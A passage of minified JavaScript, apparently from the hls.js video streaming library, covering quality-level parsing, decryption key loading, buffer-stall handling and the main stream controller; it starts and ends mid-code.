i=this.hls.config.preferManagedMediaSource,r=[],a={},l={},n=!1,o=!1,d=!1;t.levels.forEach(e=>{var t,u;let c=e.attrs,{audioCodec:h,videoCodec:m}=e;(null==(t=h)?void 0:t.indexOf("mp4a.40.34"))!==-1&&(s||(s=/chrome|firefox/i.test(navigator.userAgent)),s&&(e.audioCodec=h=void 0)),h&&(e.audioCodec=h=iA(h,i)),(null==(u=m)?void 0:u.indexOf("avc1"))===0&&(m=e.videoCodec=function(e){let t=e.split(",");for(let e=0;e<t.length;e++){let i=t[e].split(".");if(i.length>2){let s=i.shift()+".";s+=parseInt(i.shift()).toString(16),s+=("000"+parseInt(i.shift()).toString(16)).slice(-4),t[e]=s}}return t.join(",")}(m));let{width:f,height:g,unknownCodecs:p}=e;if(n||(n=!!(f&&g)),o||(o=!!m),d||(d=!!h),null!=p&&p.length||h&&!ix(h,"audio",i)||m&&!ix(m,"video",i))return;let{CODECS:_,"FRAME-RATE":y,"HDCP-LEVEL":v,"PATHWAY-ID":S,RESOLUTION:T,"VIDEO-RANGE":x}=c,b=`${S||"."}-`,E=`${b}${e.bitrate}-${T}-${y}-${_}-${x}-${v}`;if(a[E])if(a[E].uri===e.url||e.attrs["PATHWAY-ID"])a[E].addGroupId("audio",c.AUDIO),a[E].addGroupId("text",c.SUBTITLES);else{let t=l[E]+=1;e.attrs["PATHWAY-ID"]=Array(t+1).join(".");let i=new sl(e);a[E]=i,r.push(i)}else{let t=new sl(e);a[E]=t,l[E]=1,r.push(t)}}),this.filterAndSortMediaOptions(r,t,n,o,d)}filterAndSortMediaOptions(e,t,i,s,r){let a=[],l=[],n=e;if((i||s)&&r&&(n=n.filter(({videoCodec:e,videoRange:t,width:i,height:s})=>{var r;return(!!e||!!(i&&s))&&!!(r=t)&&ss.indexOf(r)>-1})),0===n.length)return void Promise.resolve().then(()=>{if(this.hls){t.levels.length&&this.warn(`One or more CODECS in variant not supported: ${JSON.stringify(t.levels[0].attrs)}`);let e=Error("no level with compatible codecs found in manifest");this.hls.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:e,reason:e.message})}});if(t.audioTracks){let{preferManagedMediaSource:e}=this.hls.config;lg(a=t.audioTracks.filter(t=>!t.audioCodec||ix(t.audioCodec,"audio",e)))}t.subtitles&&lg(l=t.subtitles);let o=n.slice(0);n.sort((e,t)=>{if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(i&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return ss.indexOf(e.videoRange)-ss.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){let i=ik(e.videoCodec),s=ik(t.videoCodec);if(i!==s)return s-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){let i=iC(e.codecSet),s=iC(t.codecSet);if(i!==s)return s-i}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0});let d=o[0];if(this.steering&&(n=this.steering.filterParsedLevels(n)).length!==o.length){for(let e=0;e<o.length;e++)if(o[e].pathwayId===n[0].pathwayId){d=o[e];break}}this._levels=n;for(let e=0;e<n.length;e++)if(n[e]===d){var u;this._firstLevel=e;let t=d.bitrate,i=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${n.length} level(s) found, first bitrate: ${t}`),(null==(u=this.hls.userConfig)?void 0:u.abrEwmaDefaultEstimate)===void 0){let e=Math.min(t,this.hls.config.abrEwmaDefaultEstimateMax);e>i&&i===lm.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=e)}break}let c=r&&!s,h={levels:n,audioTracks:a,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:s,altAudio:!c&&a.some(e=>!!e.url)};this.hls.trigger(ta.MANIFEST_PARSED,h),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}get levels(){return 0===this._levels.length?null:this._levels}get level(){return this.currentLevelIndex}set level(e){let t=this._levels;if(0===t.length)return;if(e<0||e>=t.length){let i=Error("invalid level idx"),s=e<0;if(this.hls.trigger(ta.ERROR,{type:tl.OTHER_ERROR,details:tn.LEVEL_SWITCH_ERROR,level:e,fatal:s,error:i,reason:i.message}),s)return;e=Math.min(e,t.length-1)}let i=this.currentLevelIndex,s=this.currentLevel,r=s?s.attrs["PATHWAY-ID"]:void 0,a=t[e],l=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,i===e&&a.details&&s&&r===l)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${l?" with Pathway "+l:""} from level ${i}${r?" with Pathway "+r:""}`);let n={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(ta.LEVEL_SWITCHING,n);let o=a.details;if(!o||o.live){let e=this.switchParams(a.uri,null==s?void 0:s.details,o);this.loadPlaylist(e)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(void 0===this._startLevel){let e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}onError(e,t){!t.fatal&&t.context&&t.context.type===iH&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(void 0!==t&&t.type===iq){let e=t.elementaryStreams;if(!Object.keys(e).some(t=>!!e[t]))return;let i=this._levels[t.level];null!=i&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var i,s;let{level:r,details:a}=t,l=this._levels[r];if(!l){this.warn(`Invalid level index ${r}`),null!=(s=t.deliveryDirectives)&&s.skip&&(a.deltaUpdateFailed=!0);return}r===this.currentLevelIndex?(0===l.fragmentError&&(l.loadError=0),this.playlistLoaded(r,t,l.details)):null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist();let t=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){let s=i.uri;if(e)try{s=e.addDirectives(s)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}let r=i.attrs["PATHWAY-ID"];this.log(`Loading level index ${t}${(null==e?void 0:e.msn)!==void 0?" at sn "+e.msn+" part "+e.part:""} with${r?" Pathway "+r:""} ${s}`),this.clearTimer(),this.hls.trigger(ta.LEVEL_LOADING,{url:s,level:t,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}}get nextLoadLevel(){return -1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;let i=this._levels.filter((t,i)=>i!==e||(this.steering&&this.steering.removeLevel(t),t===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,t.details&&t.details.fragments.forEach(e=>e.level=-1)),!1));sf(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(ta.LEVELS_UPDATED,{levels:i})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){let{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:i}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(ta.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))}}function lg(e){let t={};e.forEach(e=>{let i=e.groupId||"";e.id=t[i]=t[i]||0,t[i]++})}class lp{constructor(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(let i in this.keyUriToKeyInfo){let s=this.keyUriToKeyInfo[i].loader;if(s){var t;if(e&&e!==(null==(t=s.context)?void 0:t.frag.type))return;s.abort()}}}detach(){for(let e in this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}}destroy(){for(let e in this.detach(),this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}}createKeyLoadError(e,t=tn.KEY_LOAD_ERROR,i,s,r){return new sZ({type:tl.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:i,networkDetails:s})}loadClear(e,t){if(this.emeController&&this.config.emeEnabled){let{sn:i,cc:s}=e;for(let e=0;e<t.length;e++){let r=t[e];if(s<=r.cc&&("initSegment"===i||"initSegment"===r.sn||i<r.sn)){this.emeController.selectKeySystemFormat(r).then(e=>{r.setKeyFormat(e)});break}}}}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var i,s,r;t&&e.setKeyFormat(t);let a=e.decryptdata;if(!a){let i=Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,tn.KEY_LOAD_ERROR,i))}let l=a.uri;if(!l)return Promise.reject(this.createKeyLoadError(e,tn.KEY_LOAD_ERROR,Error(`Invalid key URI: "${l}"`)));let n=this.keyUriToKeyInfo[l];if(null!=(i=n)&&i.decryptdata.key)return a.key=n.decryptdata.key,Promise.resolve({frag:e,keyInfo:n});if(null!=(s=n)&&s.keyLoadPromise)switch(null==(r=n.mediaKeySessionContext)?void 0:r.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return n.keyLoadPromise.then(t=>(a.key=t.keyInfo.decryptdata.key,{frag:e,keyInfo:n}))}switch(n=this.keyUriToKeyInfo[l]={decryptdata:a,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},a.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":if("identity"===a.keyFormat)return this.loadKeyHTTP(n,e);return this.loadKeyEME(n,e);case"AES-128":return this.loadKeyHTTP(n,e);default:return Promise.reject(this.createKeyLoadError(e,tn.KEY_LOAD_ERROR,Error(`Key supplied with unsupported METHOD: "${a.method}"`)))}}loadKeyEME(e,t){let i={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){let t=this.emeController.loadKey(i);if(t)return(e.keyLoadPromise=t.then(t=>(e.mediaKeySessionContext=t,i))).catch(t=>{throw e.keyLoadPromise=null,t})}return Promise.resolve(i)}loadKeyHTTP(e,t){let i=this.config,s=new i.loader(i);return t.keyLoader=e.loader=s,e.keyLoadPromise=new Promise((r,a)=>{let l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},n=i.keyLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};s.load(l,o,{onSuccess:(e,t,i,s)=>{let{frag:l,keyInfo:n,url:o}=i;if(!l.decryptdata||n!==this.keyUriToKeyInfo[o])return a(this.createKeyLoadError(l,tn.KEY_LOAD_ERROR,Error("after key load, decryptdata unset or changed"),s));n.decryptdata.key=l.decryptdata.key=new Uint8Array(e.data),l.keyLoader=null,n.loader=null,r({frag:l,keyInfo:n})},onError:(e,i,s,r)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tn.KEY_LOAD_ERROR,Error(`HTTP Error ${e.code} loading key ${e.text}`),s,te({url:l.url,data:void 0},e)))},onTimeout:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tn.KEY_LOAD_TIMEOUT,Error("key loading timed out"),s))},onAbort:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,tn.INTERNAL_ABORTED,Error("key loading aborted"),s))}})})}resetLoader(e){let{frag:t,keyInfo:i,url:s}=e,r=i.loader;t.keyLoader===r&&(t.keyLoader=null,i.loader=null),delete this.keyUriToKeyInfo[s],r&&r.destroy()}}function l_(){return self.SourceBuffer||self.WebKitSourceBuffer}function ly(){if(!iS())return!1;let e=l_();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}class lv{constructor(e,t,i,s){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=e,this.media=t,this.fragmentTracker=i,this.hls=s}destroy(){this.media=null,this.hls=this.fragmentTracker=null}poll(e,t){let{config:i,media:s,stalled:r}=this;if(null===s)return;let{currentTime:a,seeking:l}=s,n=this.seeking&&!l,o=!this.seeking&&l;if(this.seeking=l,a!==e){if(this.moved=!0,l||(this.nudgeRetry=0),null!==r){if(this.stallReported){let e=self.performance.now()-r;tc.warn(`playback not stuck anymore @${a}, after ${Math.round(e)}ms`),this.stallReported=!1}this.stalled=null}return}if(o||n){this.stalled=null;return}if(s.paused&&!l||s.ended||0===s.playbackRate||!s$.getBuffered(s).length){this.nudgeRetry=0;return}let d=s$.bufferInfo(s,a,0),u=d.nextStart||0;if(l){let e=d.len>2,i=!u||t&&t.start<=a||u-a>2&&!this.fragmentTracker.getPartialFragment(a);if(e||i)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var c;if(!(d.len>0)&&!u)return;let e=Math.max(u,d.start||0)-a,t=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,i=(null==t||null==(c=t.details)?void 0:c.live)?2*t.details.targetduration:2,r=this.fragmentTracker.getPartialFragment(a);if(e>0&&(e<=i||r)){s.paused||this._trySkipBufferHole(r);return}}let h=self.performance.now();if(null===r){this.stalled=h;return}let m=h-r;if(!l&&m>=250&&(this._reportStall(d),!this.media))return;let f=s$.bufferInfo(s,a,i.maxBufferHole);this._tryFixBufferStall(f,m)}_tryFixBufferStall(e,t){let{config:i,fragmentTracker:s,media:r}=this;if(null===r)return;let a=r.currentTime,l=s.getPartialFragment(a);!(l&&(this._trySkipBufferHole(l)||!this.media))&&(e.len>i.maxBufferHole||e.nextStart&&e.nextStart-a<i.maxBufferHole)&&t>1e3*i.highBufferWatchdogPeriod&&(tc.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}_reportStall(e){let{hls:t,media:i,stallReported:s}=this;if(!s&&i){this.stallReported=!0;let s=Error(`Playback stalling at @${i.currentTime} due to low buffer (${JSON.stringify(e)})`);tc.warn(s.message),t.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.BUFFER_STALLED_ERROR,fatal:!1,error:s,buffer:e.len})}}_trySkipBufferHole(e){let{config:t,hls:i,media:s}=this;if(null===s)return 0;let r=s.currentTime,a=s$.bufferInfo(s,r,0),l=r<a.start?a.start:a.nextStart;if(l){let n=a.len<=t.maxBufferHole,o=a.len>0&&a.len<1&&s.readyState<3,d=l-r;if(d>0&&(n||o)){if(d>t.maxBufferHole){let{fragmentTracker:t}=this,i=!1;if(0===r){let e=t.getAppendedFrag(0,iq);e&&l<e.end&&(i=!0)}if(!i){let i=e||t.getAppendedFrag(r,iq);if(i){let e=!1,s=i.end;for(;s<l;){let i=t.getPartialFragment(s);if(i)s+=i.duration;else{e=!0;break}}if(e)return 0}}}let a=Math.max(l+.05,r+.1);if(tc.warn(`skipping hole, adjusting currentTime from ${r} to ${a}`),this.moved=!0,this.stalled=null,s.currentTime=a,e&&!e.gap){let t=Error(`fragment loaded with buffer holes, seeking from ${r} to ${a}`);i.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:t,reason:t.message,frag:e})}return a}}return 0}_tryNudgeBuffer(){let{config:e,hls:t,media:i,nudgeRetry:s}=this;if(null===i)return;let r=i.currentTime;if(this.nudgeRetry++,s<e.nudgeMaxRetry){let a=r+(s+1)*e.nudgeOffset,l=Error(`Nudging 'currentTime' from ${r} to ${a}`);tc.warn(l.message),i.currentTime=a,t.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1})}else{let i=Error(`Playhead still not moving while enough data buffered @${r} after ${e.nudgeMaxRetry} nudges`);tc.error(i.message),t.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.BUFFER_STALLED_ERROR,error:i,fatal:!0})}}}class lS extends ra{constructor(e,t,i){super(e,t,i,"[stream-controller]",iq),this.audioCodecSwap=!1,this.gapController=null,this.level=-1,this._forceStartLoad=!1,this.altAudio=!1,this.audioOnly=!1,this.fragPlaying=null,this.onvplaying=null,this.onvseeked=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.on(ta.LEVEL_LOADING,this.onLevelLoading,this),e.on(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.on(ta.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(ta.ERROR,this.onError,this),e.on(ta.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(ta.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(ta.BUFFER_CREATED,this.onBufferCreated,this),e.on(ta.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(ta.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(ta.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.off(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.off(ta.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(ta.ERROR,this.onError,this),e.off(ta.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(ta.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(ta.BUFFER_CREATED,this.onBufferCreated,this),e.off(ta.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(ta.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(ta.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying()}startLoad(e){if(this.levels){let{lastCurrentTime:t,hls:i}=this;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){let e=i.startLevel;-1===e&&(i.config.testBandwidth&&this.levels.length>1?(e=0,this.bitrateTest=!0):e=i.firstAutoLevel),i.nextLoadLevel=e,this.level=i.loadLevel,this.loadedmetadata=!1}t>0&&-1===e&&(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t),this.state=s4,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this._forceStartLoad=!0,this.state=s3}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case rr:{let{levels:e,level:t}=this,i=null==e?void 0:e[t],s=null==i?void 0:i.details;if(s&&(!s.live||this.levelLastLoaded===i)){if(this.waitForCdnTuneIn(s))break;this.state=s4}else this.hls.nextLoadLevel!==this.level&&(this.state=s4);break}case s6:{var e;let t=self.performance.now(),i=this.retryDate;if(!i||t>=i||null!=(e=this.media)&&e.seeking){let{levels:e,level:t}=this,i=null==e?void 0:e[t];this.resetStartWhenNotLoaded(i||null),this.state=s4}}}this.state===s4&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){super.onTickEnd(),this.checkBuffer(),this.checkFragmentChanged()}doTickIdle(){let{hls:e,levelLastLoaded:t,levels:i,media:s}=this;if(null===t||!s&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;let r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(null!=i&&i[r]))return;let a=i[r],l=this.getMainFwdBufferInfo();if(null===l)return;let n=this.getLevelDetails();if(n&&this._streamEnded(l,n)){let e={};this.altAudio&&(e.type="video"),this.hls.trigger(ta.BUFFER_EOS,e),this.state=rt;return}if(!this.buffering)return;e.loadLevel!==r&&-1===e.manualLevel&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;let o=a.details;if(!o||this.state===rr||o.live&&this.levelLastLoaded!==a){this.level=r,this.state=rr;return}let d=l.len,u=this.getMaxBufferLength(a.maxBitrate);if(d>=u)return;this.backtrackFragment&&this.backtrackFragment.start>l.end&&(this.backtrackFragment=null);let c=this.backtrackFragment?this.backtrackFragment.start:l.end,h=this.getNextFragment(c,o);if(this.couldBacktrack&&!this.fragPrevious&&h&&"initSegment"!==h.sn&&"OK"!==this.fragmentTracker.getState(h)){var m;let e=(null!=(m=this.backtrackFragment)?m:h).sn-o.startSN,t=o.fragments[e-1];t&&h.cc===t.cc&&(h=t,this.fragmentTracker.removeFragment(t))}else this.backtrackFragment&&l.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,c)){if(!h.gap){let e=this.audioOnly&&!this.altAudio?t_:ty,t=(e===ty?this.videoBuffer:this.mediaBuffer)||this.media;t&&this.afterBufferFlushed(t,e,iq)}h=this.getNextFragmentLoopLoading(h,o,l,iq,u)}h&&(!h.initSegment||h.initSegment.data||this.bitrateTest||(h=h.initSegment),this.loadFragment(h,a,c))}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);this.fragCurrent=e,s===sO||s===sN?"initSegment"===e.sn?this._loadInitSegment(e,t):this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):(this.startFragRequested=!0,super.loadFragment(e,t,i)):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,iq)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,1/0)}nextLevelSwitch(){let{levels:e,media:t}=this;if(null!=t&&t.readyState){let i,s=this.getAppendedFrag(t.currentTime);s&&s.start>1&&this.flushMainBuffer(0,s.start-1);let r=this.getLevelDetails();if(null!=r&&r.live){let e=this.getMainFwdBufferInfo();if(!e||e.len<2*r.targetduration)return}if(!t.paused&&e){let t=e[this.hls.nextLoadLevel],s=this.fragLastKbps;i=s&&this.fragCurrent?this.fragCurrent.duration*t.maxBitrate/(1e3*s)+1:0}else i=0;let a=this.getBufferedFrag(t.currentTime+i);if(a){let e=this.followingBufferedFrag(a);if(e){this.abortCurrentFrag();let t=e.maxStartPTS?e.maxStartPTS:e.start,i=e.duration,s=Math.max(a.end,t+Math.min(Math.max(i-this.config.maxFragLookUpTolerance,i*(this.couldBacktrack?.5:.125)),i*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(s,1/0)}}}}abortCurrentFrag(){let e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case s5:case s8:case s6:case s7:case re:this.state=s4}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);let i=t.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new lv(this.config,i,this.fragmentTracker,this.hls)}onMediaDetaching(){let{media:e}=this;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),super.onMediaDetaching()}onMediaPlaying(){this.tick()}onMediaSeeked(){let e=this.media,t=e?e.currentTime:null;ti(t)&&this.log(`Media seeked to ${t.toFixed(3)}`);let i=this.getMainFwdBufferInfo();null===i||0===i.len?this.warn(`Main forward buffer length on "seeked" event ${i?i.len:"empty"})`):this.tick()}onManifestLoading(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(ta.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1}onManifestParsed(e,t){var i;let s,r=!1,a=!1;t.levels.forEach(e=>{let t=e.audioCodec;t&&(r=r||-1!==t.indexOf("mp4a.40.2"),a=a||-1!==t.indexOf("mp4a.40.5"))}),this.audioCodecSwitch=r&&a&&"function"!=typeof(null==(s=l_())||null==(i=s.prototype)?void 0:i.changeType),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){let{levels:i}=this;if(!i||this.state!==s4)return;let s=i[t.level];(!s.details||s.details.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(s.details))&&(this.state=rr)}onLevelLoaded(e,t){var i,s;let{levels:r}=this,a=t.level,l=t.details,n=l.totalduration;if(!r)return void this.warn(`Levels were reset while loading level ${a}`);this.log(`Level ${a} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""}, cc [${l.startCC}, ${l.endCC}] duration:${n}`);let o=r[a],d=this.fragCurrent;d&&(this.state===s8||this.state===s6)&&d.level!==t.level&&d.loader&&this.abortCurrentFrag();let u=0;if(l.live||null!=(i=o.details)&&i.live){if(this.checkLiveUpdate(l),l.deltaUpdateFailed)return;u=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details)}if(o.details=l,this.levelLastLoaded=o,this.hls.trigger(ta.LEVEL_UPDATED,{details:l,level:a}),this.state===rr){if(this.waitForCdnTuneIn(l))return;this.state=s4}this.startFragRequested?l.live&&this.synchronizeToLiveEdge(l):this.setStartPosition(l,u),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{levels:a}=this;if(!a)return void this.warn(`Levels were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let l=a[i.level],n=l.details;if(!n){this.warn(`Dropping fragment ${i.sn} of level ${i.level} after level details were reset`),this.fragmentTracker.removeFragment(i);return}let o=l.videoCodec,d=n.PTSKnown||!n.live,u=null==(t=i.initSegment)?void 0:t.data,c=this._getAudioCodec(l),h=this.transmuxer=this.transmuxer||new r4(this.hls,iq,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=s?s.index:-1,f=new sG(i.level,i.sn,i.stats.chunkCount,r.byteLength,m,-1!==m),g=this.initPTS[i.cc];h.push(r,u,c,o,i,s,n.totalduration,d,f,g)}onAudioTrackSwitching(e,t){let i=this.altAudio;if(!t.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;let e=this.fragCurrent;e&&(this.log("Switching to main audio track, cancel main fragment load"),e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();let e=this.hls;i&&(e.trigger(ta.BUFFER_FLUSHING,{startOffset:0,endOffset:1/0,type:null}),this.fragmentTracker.removeAllFragments()),e.trigger(ta.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){let i=t.id,s=!!this.hls.audioTracks[i].url;if(s){let e=this.videoBuffer;e&&this.mediaBuffer!==e&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=e)}this.altAudio=s,this.tick()}onBufferCreated(e,t){let i,s,r=t.tracks,a=!1;for(let e in r){let t=r[e];if("main"===t.id){if(s=e,i=t,"video"===e){let t=r[e];t&&(this.videoBuffer=t.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${s}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i&&i.type!==iq)return;if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${s?" p: 